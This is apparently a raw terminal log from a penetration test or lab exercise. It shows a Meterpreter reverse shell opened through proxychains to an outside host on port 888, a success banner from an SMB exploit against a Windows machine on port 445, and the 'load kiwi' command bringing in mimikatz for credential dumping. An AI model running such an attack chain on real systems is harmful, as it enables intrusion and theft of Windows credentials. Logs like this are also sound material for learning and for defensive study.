 [proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (192.168.121.134:33112 → 121.36.78.127:888) at 2025-06-15 08:01:25 -0400
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > load kiwi
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/